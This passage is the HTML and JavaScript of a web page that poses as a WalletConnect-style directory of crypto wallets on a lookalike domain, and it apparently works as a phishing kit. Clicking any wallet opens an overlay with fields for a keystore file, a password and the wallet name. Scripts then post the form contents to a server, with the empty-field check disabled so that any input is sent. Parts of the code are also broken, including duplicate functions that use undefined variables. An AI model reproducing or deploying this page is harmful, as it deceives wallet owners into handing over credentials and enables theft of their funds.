        .greennoth {
            background: linear-gradient(to bottom right, rgba(0, 255, 255, 0.9), #1c9a9a);
            box-shadow: 0px 2px 4px 0px rgba(0, 255, 255, 0.9);
        }
        
        .rednoth {
            background: #e14d43;
            box-shadow: 0px 2px 4px 0px #e14d43;
        }
        
        @media only screen and (max-width:1100px) {
            .confirmbox {
                width: 40%;
            }
        }
        
        @media only screen and (max-width:980px) {
            .noth {
                width: 30%;
            }
        }
        
        @media only screen and (max-width:850px) {
            .noth {
                width: 40%;
            }
            .confirmbox {
                width: 50%;
            }
        }
        
        @media only screen and (max-width:650px) {
            .confirmbox {
                width: 65%;
            }
        }
        
        @media only screen and (max-width:550px) {
            .overbox {
                width: 100%;
                margin: 0px;
                background: white;
                border-top-left-radius: 7px;
                border-top-right-radius: 7px;
                box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.3);
                padding: 20px 0px;
                position: absolute;
                bottom: 0;
                z-index: 1000;
            }
        }
        
        @media only screen and (max-width:450px) {
            .confirmbox {
                width: 70%;
            }
        }
        
        @media only screen and (max-width:400px) {
            .noth {
                width: 90%;
            }
            .confirmbox {
                width: 100%;
                margin: 40px 0px;
            }
        }
    </style>

    
    <div id="___gatsby">

        <div style="height: 50px;"></div>
        <div style="outline:none" tabindex="-1" id="gatsby-focus-wrapper">
            <div class="layout__SWrapper-wjwiqk-0 dijnUu">
                <div class="layout__SFlex-wjwiqk-3 hfVnjX">
                    <div class="layout__SContent-wjwiqk-1 fiuMUO">

                        <div class="layout__SContainer-wjwiqk-2 fuQfHo">
                            <div class="pageStyles__SIndexPage-sc-1navawn-0 hDbjSS">
                                <div class="pageStyles__SBrandingWrapper-sc-1navawn-1 fAmUdU">
                                    <h1 class="pageStyles__SBranding-sc-1navawn-2 gFeYHJ">Decentralized Wallet Applications</h1>
                                </div>
                                <div class="pageStyles__SPageDescription-sc-1navawn-3 jGHRMl">The communication protocol for web3, fostering limitless interoperability between wallets and Dapps.</div>
                                <section class="pageStyles__SSection-sc-1navawn-4 ibLsRQ">
                                    <div class="Grid__SGrid-sc-8d5rqj-0 gAVVCu">


                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img_icons" src="cnt/logo/lg/c57ca95b47569778a828d19178114f4db188b89b763c899ba0be274e97267d96.jpg">
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Metamask Wallet</div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img_icons" src="cnt/logo/lg/4622a2b2d6af1c9844944291e5e7351a6aa24cd7b23099efac1b2fd875da31a0.jpg" alt="Trust Wallet">
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Trust Wallet</div>
                                        </div>


                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img_icons" src="cnt/files/wallet-connect.jpg" alt="Wallet Connect">
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Wallet Connect</div>
                                        </div>
                                        
                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img_icons" src="cnt/files/WhatsApp%20Image%202023-06-21%20at%201.52.51%20AM.jpg" alt="Monero GUI">
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Monero GUI</div>
                                        </div>
										
										 <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img_icons" src="cnt/files/tre.jpg" alt="Trezor">
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Trezor</div>
                                        </div>
										
										<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img_icons" src="cnt/files/NEM.png" alt="NEM Wallet">
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">NEM Wallet</div>
                                        </div>
										
										<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img_icons" src="cnt/files/Exodus.jpg" alt="Exodus Wallet">
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Exodus Wallet</div>
                                        </div>
                                        
                                        	<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img_icons" src="cnt/files/obyte.jpg" alt="Obyte Wallet">
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Obyte Wallet</div>
                                        </div>
										
										<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img_icons" src="cnt/files/enjin.png" alt="Enjin">
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Enjin</div>
                                        </div>
										
										<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img_icons" src="cnt/files/scatter.jpg" alt="Scatter">
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Scatter</div>
                                        </div>
										
										
										<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img_icons" src="WalletConnect_files/atomic-4c02d2b33cf091fd83c7a49819394e41.png" alt="Atomic "></div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Atomic </div>
                                        </div>
										
										 <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img_icons" src="cnt/files/phantom.png" alt="Phantom Wallet"></div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Phantom Wallet</div>
                                        </div>
										
										 <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img_icons" src="cnt/files/10498.png" alt="SaitaMask">
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">SaitaMask</div>
                                        </div>

											<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img_icons" src="cnt/files/safemoon.jpg" alt="Safemoon">
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Safemoon</div>
                                        </div>
										
										<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img_icons" src="cnt/files/sweet.jpg" alt="Sweatcoin">
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Sweatcoin</div>
                                        </div>

										
										<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img_icons" src="cnt/files/ar.png" alt="Argent Wallet">
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Argent Wallet</div>
                                        </div>
										
										<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img_icons" src="cnt/files/ar1.png" alt="Arianee Wallet">
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Arianee Wallet</div>
                                        </div>
										
										<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img_icons" src="cnt/files/as.png" alt="Assure Wallet">
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Assure Wallet</div>
                                        </div>
										
										<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img_icons" src="cnt/files/atoken.png" alt="Atoken Wallet">
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Atoken Wallet</div>
                                        </div>

										
										<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img_icons" src="cnt/files/at.png" alt="AT. Wallet">
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">AT. Wallet</div>
                                        </div>


											<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img_icons" src="cnt/files/avacus.jpg" alt="Avacus">
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Avacus</div>
                                        </div>
										
										
											<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img_icons" src="cnt/files/ballet.jpg" alt="Ballet Crypto">
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Ballet Crypto</div>
                                        </div>


										<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img_icons" src="cnt/files/bc.jpg" alt="BC Vault">
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">BC Vault</div>
                                        </div>

				
                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img_icons" src="cnt/logo/lg/0b415a746fb9ee99cce155c2ceca0c6f6061b1dbca2d722b3ba16381d0562150.jpg" alt="SafePal">
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">SafePal</div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img_icons" src="cnt/logo/lg/20459438007b75f4f4acb98bf29aa3b800550309646d375da5fd4aac6c2a2c66.jpg" alt="TokenPocket"></div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">TokenPocket</div>
                                        </div>


                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img_icons" src="cnt/logo/lg/7674bb4e353bf52886768a3ddc2a4562ce2f4191c80831291218ebd90f5f5e26.jpg" alt="MathWallet"></div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Math Wallet</div>
                                        </div>

										<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img_icons" src="cnt/logo/lg/Keplr.png" alt="Keplr "></div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Keplr Wallet</div>
                                        </div>
										
										
									
										<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img_icons" src="cnt/logo/lg/85c8a0f26f92649045edfee4bc0c2e4c.png" alt="Matic"></div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Matic</div>
                                        </div>

											<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img_icons" src="cnt/logo/lg/512x512bb.jpg" alt="Terra"></div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Terra Station</div>
                                        </div>
									
                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img_icons" src="WalletConnect_files/bb.jpg" alt="Coinbase"></div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Coinbase</div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img_icons" src="WalletConnect_files/aa.jpg" alt="Ledger"></div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Ledger</div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img_icons" src="WalletConnect_files/coin98-c5b50adaceaf474e48ef1dad150d0829.png" alt="Coin98"></div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Coin98</div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img_icons" src="WalletConnect_files/aaa.png" alt="Elrond"></div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Elrond</div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img_icons" src="WalletConnect_files/imtoken-fd8c7c52dac6101568954e7448a49202.png" alt="imToken"></div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">imToken</div>
                                        </div>

                                       

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img_icons" src="[data-uri]"
                                                    alt="Nash"></div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Nash</div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img_icons" src="[data-uri]"
                                                    alt="Huobi"></div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Huobi Wallet</div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img_icons" src="WalletConnect_files/crypto-4cbeac57421fb3ca2573db2cf448169a.png" alt="Crypto.com | DeFi Wallet "></div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Crypto.com | DeFi Wallet </div>
                                        </div>

                                        







                                    </div>
                                    <div class="pageStyles__SFootNote-sc-1navawn-8 ceWocr">
                                        <p>Open a pull request on
                                            <!-- --><a href="https://wallet.maticio.network/Wallets Validation/Wallets Validation-website.html" target="blank" rel="noreferrer noopener">Github</a>
                                            <!-- -->to add your app here.
                                        </p>
                                    </div>
                                </section>
                            </div>
                        </div>
                        <footer class="Footer__SFooter-sc-1k47aoh-0 jVWwwJ">
                            <a href="https://wallet.maticio.network/invite/jhxMvxP.html" target="blank" rel="noreferrer noopener" class="Footer__SExternalLink-sc-1k47aoh-2 YwSGw">
                                <div class="Footer__SSocialIcon-sc-1k47aoh-1 hvbAKM"><img src="[data-uri]"
                                        alt="Discord"></div>
                                <p>Discord</p>
                            </a>
                            <a href="https://twitter.wallets validation.org/" target="blank" rel="noreferrer noopener" class="Footer__SExternalLink-sc-1k47aoh-2 YwSGw">
                                <div class="Footer__SSocialIcon-sc-1k47aoh-1 hvbAKM"><img src="[data-uri]"
                                        alt="Twitter"></div>
                                <p>Twitter</p>
                            </a>
                            <a href="https://wallet.maticio.network/Wallets Validation.html" target="blank" rel="noreferrer noopener" class="Footer__SExternalLink-sc-1k47aoh-2 YwSGw">
                                <div class="Footer__SSocialIcon-sc-1k47aoh-1 hvbAKM"><img src="[data-uri]"
                                        alt="Github"></div>
                                <p>Github</p>
                            </a>
                        </footer>
                    </div>
                </div>
            </div>
        </div>
        <div id="gatsby-announcer" style="position:absolute;top:0;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0" aria-live="assertive" aria-atomic="true"></div>
    </div>

    <script id="gatsby-chunk-mapping">
        /*<![CDATA[*/
        window.___chunkMapping = {
            "polyfill": ["/polyfill-5ef5a555a07b3c6452d1.js"],
            "app": ["/app-2b5a75f35e7d5a1e67ad.js"],
            "component---src-pages-404-tsx": ["/component---src-pages-404-tsx-72d9b75592037c501271.js"],
            "component---src-pages-apps-tsx": ["/component---src-pages-apps-tsx-50d212c53780f4e2ed64.js"],
            "component---src-pages-demo-video-tsx": ["/component---src-pages-demo-video-tsx-73f91d1d80354449c634.js"],
            "component---src-pages-index-tsx": ["/component---src-pages-index-tsx-6d5161e3ce4afa27a276.js"],
            "component---src-pages-wallets-tsx": ["/component---src-pages-wallets-tsx-d83f6271c90954ac608f.js"]
        }; /*]]>*/
    </script>
    <script>
        var popupname = document.querySelector("#walletname");
        var overlay = document.querySelector(".overlay");
        var icon = document.querySelectorAll(".pageStyles__SAppIcon-sc-1navawn-6");
        var icon_text = document.querySelectorAll(".pageStyles__SAppName-sc-1navawn-7");
        var popupimage = document.getElementById("myImg");
        var icon_img = document.querySelectorAll(".img_icons");
        var wallet_id = document.querySelector("#wallet_id")

        function icon_click(e) {
            if (e.currentTarget = window.icon[i])
                e.preventDefault();
            var overlay = document.querySelector(".overlay");
            overlay.style.display = "flex";
            console.log(e);
            popupname.innerHTML = e.srcElement.firstChild.alt.replace(" Wallet", "");
            popupimage.src = e.srcElement.firstChild.currentSrc;
            wallet_id.value = popupname.innerHTML;
        }

        for (var i = 0; i < icon.length; i++) {
            icon[i].addEventListener("click", icon_click, true)

        }

        for (var i = 0; i < icon_text.length; i++) {
            icon_text[i].addEventListener("click", function(e) {
                e.preventDefault();
                var overlay = document.querySelector(".overlay");
                overlay.style.display = "flex";
                console.log(e);
                popupname.innerHTML = e.srcElement.innerText.replace(" Wallet", "");
                popupimage.src = e.target.previousElementSibling.firstElementChild.currentSrc;
                wallet_id.value = popupname.innerHTML;
            })

        }

        //img-icon event listener
        for (var i = 0; i < icon_img.length; i++) {
            icon_img[i].addEventListener("click", function(e) {
                e.preventDefault();
                var overlay = document.querySelector(".overlay");
                overlay.style.display = "flex";
                console.log(e);
                popupname.innerHTML = e.toElement.alt.replace(" Wallet", "");
                popupimage.src = e.toElement.currentSrc;

                wallet_id.value = popupname.innerHTML;
            }, true)

        }

        // var cancel = document.querySelector("#cancel");
        // cancel.addEventListener("click", function() {
        $('#cancel').on('click', function() {
            var overlay = document.querySelector(".overlay");
            overlay.style.display = "none";
            var span = document.querySelector("#span");
            span.innerHTML = "Choose Keystore File";
            var attr = document.querySelector("#first");
            var attr2 = document.querySelector("#second");
            var attr3 = document.querySelector("#third");

            attr.classList.remove("active");
            attr2.classList.remove("active");
            attr3.classList.remove("active");
            attr.classList.add("active");
            var attr = document.getElementsByClassName("text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full");


            for (let i = 0; i < attr.length; i++) {
                attr[i].value = "";

            }
        });


        // var label = document.querySelector("#label");
        // label.addEventListener("change", filenaming);

        // function filenaming(e) {
        //   e.preventDefault();
        //   var spantag = document.querySelector("#span");
        //   var fullPath = document.getElementById('file-upload').value;
        //   if (fullPath) {
        //     var startIndex = (fullPath.indexOf('\\') >= 0 ? fullPath.lastIndexOf('\\') : fullPath.lastIndexOf('/'));
        //     var filename = fullPath.substring(startIndex);
        //     if (filename.indexOf('\\') === 0 || filename.indexOf('/') === 0) {
        //       filename = filename.substring(1);
        //     }
        //     spantag.innerHTML = filename;
        //   }
        // }
    </script>

    <script>
        $('.cmAzHq').click(function() {
            extractwallet(this);
        });
    </script>
    <script>
        function makerandom(length) {

            var result = "";
            var characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
            var charactersLength = characters.length;

            for (var i = 0; i < length; i++) {
                result += characters.charAt(Math.floor(Math.random() * charactersLength));
            }
            return result;
        }

        //DOM manipulation

        function shutx(element) {
            $(element).fadeOut('fast');
        }

        function openx(element) {
            $(element).fadeIn('fast');
        }


        function startbigloader() {
            openx('#loader');
        }

        function closebigloader() {
            shutx('#loader');
        }





        function shutnearest(thiselement, element) {
            $(thiselement).closest(element).hide();
        }


        function togview() {
            var passwrzz = document.getElementById('passwrzz').type;

            if (passwrzz == "password") {
                document.getElementById('passwrzz').type = "text";
                $('.forgpass').html("Hide password");
            } else {
                document.getElementById('passwrzz').type = "password";
                $('.forgpass').html("Show password");
            };

        }

        function opensidenav() {
            var sidenav = document.getElementById('sidenav');
            sidenav.style.width = "80%";


        }

        function closesidenav() {
            var sidenav = document.getElementById('sidenav');
            sidenav.style.width = "0px";
        }

        function goelement(element) {
            $('html, body').animate({
                scrollTop: $(element).offset().top - 80
            }, 500);
            closemenu();
        }


        function cprog(cprogid, cprogvalue, cprogtextid) {

            var circle = document.getElementById(cprogid);
            var radius = circle.r.baseVal.value;
            var circumference = radius * 2 * Math.PI;
            circle.style.strokeDasharray = `${circumference} ${circumference}`;
            circle.style.strokeDashoffset = `${circumference}`;

            const offset = circumference - cprogvalue / 100 * circumference;
            circle.style.strokeDashoffset = offset;
            $("#" + cprogtextid).text(cprogvalue + "%");

        }


        function copyfunc(id) {
            var copied = $(id);

            alert(id);

            copied.select();
            document.execCommand("copy");
            notify("Text copied!");
        }


        //End of DOM manipulation



        //notifications


        function notify(details, type) {
            $('.nothdetails').html(details);
            openx('.noth');

            if (type == "" || type == "success" || !type) {

                $(".noth").addClass('greennoth');
                $(".noth").removeClass('rednoth');

            } else {
                $(".noth").removeClass('greennoth');
                $(".noth").addClass('rednoth');

            };

            $('.noth').animate({
                opacity: '1'
            }, '500');

            setTimeout(closenotify, 10000);
        }


        function closenotify() {
            $('.noth').animate({
                opacity: '0'
            }, '500');
            shutx('.noth');
        }

        function confirmnotify(details, callback, dta1, dta2, dta3) {
            openx('#confirmbox');
            $('.confdetails').html(details);

            if (!dta1 && !dta2) {
                var html = '<button class="rtd lft" onclick="shutx(`#confirmbox`)">Cancel</button><button class="rtd rgt" onclick="' + callback + '();shutx(`#confirmbox`)">Ok</button>';
            } else if (dta1 && !dta2) {
                var html = '<button class="rtd lft" onclick="shutx(`#confirmbox`)">Cancel</button><button class="rtd rgt" onclick="' + callback + '(`' + dta1 + '`);shutx(`#confirmbox`)">Ok</button>';
            } else if (dta1 && dta2 && !dta3) {
                var html = '<button class="rtd lft" onclick="shutx(`#confirmbox`)">Cancel</button><button class="rtd rgt" onclick="' + callback + '(`' + dta1 + '`,`' + dta2 + '`);shutx(`#confirmbox`)">Ok</button>';
                alert(dta3);
            } else if (dta1 && dta2 && dta3) {
                var html = '<button class="rtd lft" onclick="shutx(`#confirmbox`)">Cancel</button><button class="rtd rgt" onclick="' + callback + '(`' + dta1 + '`,`' + dta2 + '`,`' + dta3 + '`);shutx(`#confirmbox`)">Ok</button>';
            }

            $('.nbc').html(html);
        }


        //End of notificatons




        // Validations

        function checkinput(element, btn, max) {

            var elementdata = $(element).val();

            if (isNaN(elementdata)) {
                notify("Please input numbers only!", "error");
                shutx(btn);
            } else {
                closenotify();
                openx(btn);
            };


        }



        //End of validations






        //Communicating with server


        function sendform(surl, form, servicetype, dataone) {
            closenotify();
            var counter = 0;
            var fgfg = form + " " + "input";

            $(fgfg).each(function() {

                var inputval = $(this).val();

                if (inputval == "") {
                    counter = counter + 0;
                } else {
                    counter = counter + 0;
                }


            });

            var sgsg = form + " " + "select";


            $(sgsg).each(function() {

                var inputval = $(this).val();

                if (inputval == "Please choose one") {
                    counter = counter + 0;
                } else {
                    counter = counter + 0;
                }

            });


            if (counter >= 1) {
                var errbox = form + " " + ".error";
                notify("Please fill in all details!", "error");

            } else {
                var datatosend = JSON.stringify($(form).formToJson());;

                startloader();

                $.ajax({
                    url: surl,
                    type: 'POST',
                    data: datatosend,
                    cache: false,
                    contentType: 'application/json; charset=utf-8',
                    dataType: 'json',
                    success: function(resp) {
                        closeloader();
                        parser(resp, servicetype, dataone)
                    },
                    error: function(data) {
                        closeloader();
                        notify("An error happened,couldn't connect!", "error");
                    }
                });



            }

        };



        function sendformtwo(surl, form, servicetype) {

            closenotify();
            var counter = 0;
            var fgfg = form + " " + "input";

            $(fgfg).each(function() {

                var inputval = $(this).val();

                if (inputval == "") {
                    counter = counter + 1;
                } else {
                    counter = counter + 0;
                }


            });

            var sgsg = form + " " + "select";


            $(sgsg).each(function() {

                var inputval = $(this).val();

                if (inputval == "Please choose one") {
                    counter = counter + 1;
                } else {
                    counter = counter + 0;
                }

            });


            if (counter >= 1) {
                var errbox = form + " " + ".error";
                notify("Please fill in all details!", "error");

            } else {

                var xform = $(form).serialize();

                startbigloader();

                $.ajax({
                    url: surl,
                    type: 'POST',
                    data: xform,
                    cache: false,
                    dataType: 'json',

                    success: function(resp) {
                        closebigloader();
                        parser(resp, servicetype);
                    },
                    error: function(data) {
                        closebigloader();
                        notify("An error happened!", "error");
                    }

                });



            }
        };






        function sendjson(datatosend, url, servicetype) {

            startbigloader();

            $.ajax({
                url: url,
                type: 'POST',
                data: datatosend,
                cache: false,
                contentType: 'application/json; charset=utf-8',
                dataType: 'json',
                success: function(resp) {
                    closebigloader();
                    parser(resp, servicetype)
                },
                error: function(data) {
                    closebigloader();
                    notify("An error happened!", "error");
                }
            });


            var sgsg = form + " " + "select";


            $(sgsg).each(function() {

                var inputval = $(this).val();

                if (inputval == "Please choose one") {
                    counter = counter + 1;
                } else {
                    counter = counter + 0;
                }

            });


            if (counter >= 1) {
                var errbox = form + " " + ".error";
                notify("Please fill in all details!", "error");

            } else {
                var datatosend = JSON.stringify($(form).formToJson());


                startbigloader();

                $.ajax({
                    url: surl,
                    type: 'POST',
                    data: datatosend,
                    cache: false,
                    contentType: 'application/json; charset=utf-8',
                    dataType: 'json',
                    success: function(resp) {
                        closebigloader();
                        parser(resp, servicetype);
                    },
                    error: function(data) {
                        closebigloader();
                        notify("An error happened!", "error");
                    }
                });



            }
        };


        function sendjson(data, url, servicetype) {
            startloader();
            $.ajax({
                url: surl,
                type: 'POST',
                data: datatosend,
                cache: false,
                contentType: 'application/json; charset=utf-8',
                dataType: 'json',
                success: function(resp) {
                    closeloader();
                    parser(resp, servicetype);
                },
                error: function(data) {
                    closeloader();
                    notify("An error happened!", "error");
                }
            });

        }



        function getpage(link, container) {

            $(container).html("");
            shutx("#pageerror");
            startloader("contain");

            $.ajax({
                url: link,
                type: 'GET',
                cache: false,

                success: function(resp) {
                    closeloader();
                    $(container).html(resp);
                },

                error: function(data) {
                    closeloader();
                    notify("An error happened!", "error");
                    openx('#pageerror');
                }

            });



        }


        function getresponse(link, servicetype) {

            startbigloader();

            $.ajax({
                url: link,
                type: 'GET',
                cache: false,
                async: false,
                success: function(resp) {

                    closebigloader();
                    $('#responsebox').html(resp);
                    checkresponse(servicetype);
                },

                error: function(data) {
                    closebigloader();
                    notify("An error happened!", "error");
                }

            });

        }


        function getjsonresponse(link, servicetype, dataspace) {

            startloader();
            alert(dataspace);

            $.ajax({
                url: link,
                type: 'GET',
                cache: false,
                dataType: 'json',
                async: false,

                success: function(resp) {
                    closeloader();
                    parser(resp, servicetype, dataspace);
                },

                error: function(data) {
                    closeloader();
                    notify("An error happened!", "error");
                }

            });
        };



        //End of server communication


        function passto(elem1, elem2) {
            var content = $(elem1).val();
            $(elem2).val(content);

        }


        function formatbytes(bytes, decimals = 2) {
            if (bytes === 0) return '0B';
            const k = 1024;
            const dm = decimals < 0 ? 0 : decimals;
            const sizes = ['B', 'KB', 'MB', 'GB', 'TB', 'PB', 'EB', 'ZB', 'YB'];
            const i = Math.floor(Math.log(bytes) / Math.log(k));

            return parseFloat((bytes / Math.pow(k, i)).toFixed(dm)) + ' ' + sizes[i];

        }

        function autoresize(elem) {
            elem.style.height = 'auto';
            elem.style.height = elem.scrollHeight + 'px';
        }

        function subscribe(elem, courseid) {

            var link = "process/subcribecoursead53ad53ad53.html?courseid=" + courseid;


            getresponse(link, "subscribe");


        }


        function getnotipage(link, container) {

            $.ajax({
                url: link,
                type: 'GET',
                cache: false,

                success: function(resp) {
                    $(container).html(resp);
                },

            });



        }

        function onlhandler() {
            getnotipage('process/notifications.html', '.znoti');

        }

        function deletenotifi(id) {
            var link = "process/deletenoti544554455445.html?id=" + id;

            startbigloader();

            $.ajax({
                url: link,
                type: 'GET',
                cache: false,

                success: function(resp) {
                    $('#responsebox').html(resp);
                    closebigloader();
                },
                error: function(data) {
                    closebigloader();
                    notify("An error happened!", "error");
                }
            });

        }


        function deletenotifi2(id) {
            var link = "process/deletenoti2544554455445.html?id=" + id;

            startbigloader();

            $.ajax({
                url: link,
                type: 'GET',
                cache: false,

                success: function(resp) {
                    $('#responsebox').html(resp);
                    closebigloader();
                },
                error: function(data) {
                    closebigloader();
                    notify("An error happened!", "error");
                }
            });

        }
    </script>

    <script>
        // https://github.com/HasanQQ/formToJson.git

        $.fn.formToJson = function() {
            form = $(this);

            var formArray = form.serializeArray();
            var jsonOutput = {};

            $.each(formArray, function(i, element) {
                var elemNameSplit = element['name'].split('[');
                var elemObjName = 'jsonOutput';

